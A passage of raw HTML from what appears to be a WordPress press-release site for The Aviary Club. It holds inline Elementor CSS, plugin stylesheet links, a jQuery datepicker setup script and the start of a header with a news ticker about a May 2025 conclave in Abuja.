.elementor-element.elementor-element-8e0b23c .jet-auth-links__login .jet-auth-links__prefix{color:#ffffff;}.elementor-2170 .elementor-element.elementor-element-8e0b23c .jet-auth-links__logout .jet-auth-links__item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;letter-spacing:0.45px;color:#c3c3c9;}.elementor-2170 .elementor-element.elementor-element-8e0b23c .jet-auth-links__logout .jet-auth-links__item:hover{color:#ff3535;}.elementor-2170 .elementor-element.elementor-element-f153065:not(.elementor-motion-effects-element-type-background), .elementor-2170 .elementor-element.elementor-element-f153065 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c21;}.elementor-2170 .elementor-element.elementor-element-f153065{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2170 .elementor-element.elementor-element-f153065 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2170 .elementor-element.elementor-element-5f2e1f8 > .elementor-container{max-width:1170px;}.elementor-2170 .elementor-element.elementor-element-5f2e1f8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-5f2e1f8 .elementor-repeater-item-ef6790f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-62fbc9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-62fbc9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-62fbc9c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2170 .elementor-element.elementor-element-62fbc9c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #F3F3F9 78%, #FFFFFF 78%);}.elementor-2170 .elementor-element.elementor-element-62fbc9c > .elementor-element-populated, .elementor-2170 .elementor-element.elementor-element-62fbc9c > .elementor-element-populated > .elementor-background-overlay, .elementor-2170 .elementor-element.elementor-element-62fbc9c > .elementor-background-slideshow{border-radius:3px 0px 0px 3px;}.elementor-2170 .elementor-element.elementor-element-62fbc9c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-2170 .elementor-element.elementor-element-62fbc9c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2170 .elementor-element.elementor-element-88913e3 .jet-logo{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-c96b0e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-c96b0e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-c96b0e4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2170 .elementor-element.elementor-element-c96b0e4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2170 .elementor-element.elementor-element-c96b0e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-2170 .elementor-element.elementor-element-c96b0e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu{justify-content:flex-end !important;}.jet-desktop-menu-active .elementor-2170 .elementor-element.elementor-element-353424e .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu .jet-menu-item .top-level-link{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.45px;color:#29293A;padding:15px 0px 15px 0px;margin:0px 15px 0px 15px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu .jet-menu-item:hover > .top-level-link{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu ul.jet-sub-menu{min-width:200px;background-color:#F3F3F9;border-style:solid;border-width:3px 0px 0px 0px;border-color:#FF3535;box-shadow:0px 2px 8px 0px rgba(65, 68.00000000000001, 75, 0.3);border-radius:0px 0px 0px 0px;margin:15px 0px 0px 0px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu div.jet-sub-mega-menu{background-color:#02010100;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);margin:15px 0px 0px 0px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.5em;letter-spacing:0.45px;color:#29293A;padding:10px 20px 10px 20px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{color:#29293A;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu .jet-menu-item:hover > .sub-level-link .jet-dropdown-arrow{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-dropdown-arrow{color:#29293A;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#29293A;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__container .jet-mobile-menu__back i{color:#29293A;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__container .jet-mobile-menu__back svg{color:#29293A;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__breadcrumbs .breadcrumb-label{color:#29293A;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__container .jet-mobile-menu__container-inner{padding:10px 10px 0px 10px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__container{z-index:999;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item .jet-menu-label{font-family:"Roboto Condensed", Sans-serif;font-weight:700;text-transform:uppercase;color:#29293A;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item{padding:15px 15px 15px 15px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item .jet-dropdown-arrow{color:#29293A;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item:hover .jet-menu-label{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item:hover .jet-dropdown-arrow{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item.jet-mobile-menu__item--active .jet-menu-label{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item.jet-mobile-menu__item--active .jet-dropdown-arrow{color:#29293A;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-25864bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-25864bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-25864bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2170 .elementor-element.elementor-element-25864bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2170 .elementor-element.elementor-element-25864bb > .elementor-element-populated, .elementor-2170 .elementor-element.elementor-element-25864bb > .elementor-element-populated > .elementor-background-overlay, .elementor-2170 .elementor-element.elementor-element-25864bb > .elementor-background-slideshow{border-radius:0px 3px 3px 0px;}.elementor-2170 .elementor-element.elementor-element-25864bb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-2170 .elementor-element.elementor-element-25864bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2170 .elementor-element.elementor-element-d508478 .elementor-icon-wrapper{text-align:right;}.elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-stacked .elementor-icon{background-color:#29293A;}.elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-framed .elementor-icon, .elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-default .elementor-icon{color:#29293A;border-color:#29293A;}.elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-framed .elementor-icon, .elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-default .elementor-icon svg{fill:#29293A;}.elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-stacked .elementor-icon:hover{background-color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-framed .elementor-icon:hover, .elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-default .elementor-icon:hover{color:#FF3535;border-color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-framed .elementor-icon:hover, .elementor-2170 .elementor-element.elementor-element-d508478.elementor-view-default .elementor-icon:hover svg{fill:#FF3535;}.elementor-2170 .elementor-element.elementor-element-d508478 .elementor-icon{font-size:14px;}.elementor-2170 .elementor-element.elementor-element-d508478 .elementor-icon svg{height:14px;}.elementor-2170 .elementor-element.elementor-element-5f2e1f8:not(.elementor-motion-effects-element-type-background), .elementor-2170 .elementor-element.elementor-element-5f2e1f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #F3F3F9 50%, #FFFFFF 50%);}.elementor-2170 .elementor-element.elementor-element-5f2e1f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2170 .elementor-element.elementor-element-5f2e1f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2170 .elementor-element.elementor-element-bed1130 > .elementor-container{max-width:1190px;}.elementor-2170 .elementor-element.elementor-element-bed1130 .elementor-repeater-item-d02c97e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-1f2352f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-1f2352f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-1f2352f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2170 .elementor-element.elementor-element-f925eab .jet-breadcrumbs{text-align:left;}.elementor-2170 .elementor-element.elementor-element-f925eab .jet-breadcrumbs__item > *{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:1.5em;}.elementor-2170 .elementor-element.elementor-element-f925eab .jet-breadcrumbs__item-link{color:#29293A;}.elementor-2170 .elementor-element.elementor-element-f925eab .jet-breadcrumbs__item-link:hover{color:#00C8EC;}.elementor-2170 .elementor-element.elementor-element-f925eab .jet-breadcrumbs__item-target{color:#C3C3C9;}.elementor-2170 .elementor-element.elementor-element-f925eab .jet-breadcrumbs__item-sep{margin-left:9px;margin-right:9px;font-size:10px;color:#C3C3C9;}.elementor-2170 .elementor-element.elementor-element-f925eab > .elementor-widget-container{margin:43px 10px 18px 10px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#C8C8CE;border-radius:0px 0px 0px 0px;}.elementor-2170 .elementor-element.elementor-element-bed1130{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2170 .elementor-element.elementor-element-bed1130 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-2170 .elementor-element.elementor-element-c96b0e4.elementor-column{order:3;}.elementor-2170 .elementor-element.elementor-element-25864bb.elementor-column{order:2;}.elementor-2170 .elementor-element.elementor-element-d508478 .elementor-icon-wrapper{text-align:left;}.elementor-2170 .elementor-element.elementor-element-d508478 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-2170 .elementor-element.elementor-element-f925eab > .elementor-widget-container{margin:10px 15px 18px 15px;}}@media(min-width:768px){.elementor-2170 .elementor-element.elementor-element-656504b{width:61.75%;}.elementor-2170 .elementor-element.elementor-element-0ca9997{width:28.235%;}.elementor-2170 .elementor-element.elementor-element-dff2f2c{width:10.011%;}.elementor-2170 .elementor-element.elementor-element-62fbc9c{width:25%;}.elementor-2170 .elementor-element.elementor-element-c96b0e4{width:70%;}.elementor-2170 .elementor-element.elementor-element-25864bb{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2170 .elementor-element.elementor-element-656504b{width:55%;}.elementor-2170 .elementor-element.elementor-element-0ca9997{width:30%;}.elementor-2170 .elementor-element.elementor-element-dff2f2c{width:15%;}.elementor-2170 .elementor-element.elementor-element-62fbc9c{width:100%;}.elementor-2170 .elementor-element.elementor-element-c96b0e4{width:85%;}.elementor-2170 .elementor-element.elementor-element-25864bb{width:15%;}}@media(max-width:767px){.elementor-2170 .elementor-element.elementor-element-0ca9997{width:67%;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-0ca9997.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-0ca9997.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-dff2f2c{width:33%;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-dff2f2c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-dff2f2c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-8e0b23c > .elementor-widget-container{margin:0px -5px 0px 0px;}.elementor-2170 .elementor-element.elementor-element-c96b0e4{width:50%;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__container .jet-mobile-menu__back i{font-size:20px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__breadcrumbs .breadcrumb-label{font-size:14px;line-height:1.6em;letter-spacing:0.45px;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__container{width:100%;}.elementor-2170 .elementor-element.elementor-element-353424e .jet-mobile-menu__item .jet-menu-label{font-size:14px;line-height:1.5em;letter-spacing:0.45px;}.elementor-2170 .elementor-element.elementor-element-353424e > .elementor-widget-container{margin:0px -9px 0px 0px;}.elementor-2170 .elementor-element.elementor-element-25864bb{width:50%;}.elementor-2170 .elementor-element.elementor-element-25864bb > .elementor-element-populated{margin:0px 0px -6px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2170 .elementor-element.elementor-element-d508478 .elementor-icon-wrapper{text-align:left;}.elementor-2170 .elementor-element.elementor-element-d508478 .elementor-icon{font-size:20px;}.elementor-2170 .elementor-element.elementor-element-d508478 .elementor-icon svg{height:20px;}}
.elementor-2431 .elementor-element.elementor-element-c78b86f > .elementor-container{max-width:1200px;}.elementor-2431 .elementor-element.elementor-element-c78b86f .elementor-repeater-item-d186c78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2431 .elementor-element.elementor-element-7a8b27c{text-align:left;}.elementor-2431 .elementor-element.elementor-element-4900a3f{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2431 .elementor-element.elementor-element-4900a3f .elementor-widget-container{text-align:right;}.elementor-2431 .elementor-element.elementor-element-4900a3f .elementor-social-icon{--icon-padding:0.65em;}.elementor-2431 .elementor-element.elementor-element-82f35b1{text-align:right;color:#939398;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:1.6em;letter-spacing:0.45px;}.elementor-2431 .elementor-element.elementor-element-c78b86f:not(.elementor-motion-effects-element-type-background), .elementor-2431 .elementor-element.elementor-element-c78b86f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#29293a;}.elementor-2431 .elementor-element.elementor-element-c78b86f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-2431 .elementor-element.elementor-element-c78b86f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1751198579' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1751198579' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1751198579' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1751198579' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://theaviaryclub.org/press_release/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1751198579' type='text/css' media='all' />
<link rel='stylesheet' id='storycle-skin-style-css' href='https://theaviaryclub.org/press_release/wp-content/themes/storycle/skins/sport/style-skin.css?ver=1.0.1' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/zemez-core/public/js/zemez_core-public.js?ver=1.0.0" id="zemez_core-js"></script>
<link rel="https://api.w.org/" href="https://theaviaryclub.org/press_release/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theaviaryclub.org/press_release/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theaviaryclub.org/press_release/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
	jQuery(function($) {
		$('.date-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd/yyyy';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: true,
				beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
				dateFormat: format.toLowerCase(),
			});
		});
		d = new Date();
		$('.birthdate-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: false,
				minDate: new Date(d.getFullYear(), 1-1, 1),
				maxDate: new Date(d.getFullYear(), 12-1, 31),
				beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
				dateFormat: format.toLowerCase(),
			});

		});

	});
</script>
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="google-site-verification" content="DQ6ED9Vek3DRJXZ1_ncFBD038vE3KhSm28sIwVN0w48" /><meta name="google-site-verification" content="DQ6ED9Vek3DRJXZ1_ncFBD038vE3KhSm28sIwVN0w48" /><link rel="icon" href="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/cropped-logo-1-270x270.png" />
</head>

<body class="archive category category-community category-24 custom-background wp-custom-logo wp-theme-storycle skin-sport hfeed layout-boxed blog-masonry sidebar_enabled position-one-right-sidebar sidebar-1-3 jet-desktop-menu-active elementor-default elementor-kit-3437">
		


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
				<div data-elementor-type="jet_header" data-elementor-id="2170" class="elementor elementor-2170">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f153065 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f153065" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0b2a5ef&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-656504b" data-id="656504b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d557a28 elementor-widget elementor-widget-jet-blog-text-ticker" data-id="d557a28" data-element_type="widget" data-widget_type="jet-blog-text-ticker.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blog-text-ticker jet-blog"><div class="jet-text-ticker">
		<div class="jet-text-ticker__title">LIVE</div>	<div class="jet-text-ticker__posts-wrap">
		<div class="jet-text-ticker__posts" data-slider-atts='{"slidesToShow":1,"slidesToScroll":1,"fade":true,"arrows":false,"prevArrow":"<i class=\"jet-arrow-prev jet-blog-arrow\"><svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M14.625 5.3999L16.3 7.0749L11.35 12.0249L16.3 16.9749L14.625 18.6499L7.99999 12.0249L14.625 5.3999Z\" fill=\"#0F172A\"\/><\/svg><\/i>","nextArrow":"<i class=\"jet-arrow-next jet-blog-arrow\"><svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M9.37501 18.6001L7.70001 16.9251L12.65 11.9751L7.70001 7.0251L9.37501 5.3501L16 11.9751L9.37501 18.6001Z\" fill=\"#0F172A\"\/><\/svg><\/i>","autoplay":true,"autoplaySpeed":5000}' dir="ltr" data-typing="1">				<div class="jet-text-ticker__item">
					<div class="jet-text-ticker__item-content jet-use-typing">
																								<div class="jet-text-ticker__item-typed-wrap">
							<a href="https://theaviaryclub.org/press_release/the-supreme-council-conclave-abuja-nigeria-may-2025/" class="jet-text-ticker__item-typed"><span class="jet-text-ticker__item-typed-inner" data-typing-text="The Supreme Council Conclave, Abuja. Nigeria May 2025">The Supreme Council Conclave, Abuja. Nigeria May 2025</span></a>						</div>
					</div>
				</div>
								<div class="jet-text-ticker__item">
					<div class="jet-text-ticker__item-content jet-use-typing">
																								<div class="jet-text-ticker__item-typed-wrap">
